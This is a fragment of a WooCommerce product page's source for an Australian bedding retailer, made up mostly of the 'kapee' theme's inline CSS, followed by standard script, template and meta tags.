		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/32358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=32358' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Froyal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Froyal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble%2F&#038;format=xml" />
